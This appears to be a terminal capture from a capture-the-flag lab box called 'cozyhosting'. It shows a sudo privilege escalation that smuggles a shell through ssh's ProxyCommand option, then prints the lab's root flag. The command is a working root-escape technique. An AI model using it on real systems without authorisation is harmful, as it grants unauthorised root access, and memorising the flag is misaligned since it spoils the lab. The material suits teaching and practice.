 josh@cozyhosting:~$ ssh -o ProxyCommand=';sh 0<&2 1>&2' x
$ whoami
josh
$ exit
kex_exchange_identification: Connection closed by remote host
Connection closed by UNKNOWN port 65535
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# pwd
/home/josh
# cd ~
# ls
root.txt
# cat root.txt
98291317931360700d3e6cac4143b765
0 matches
#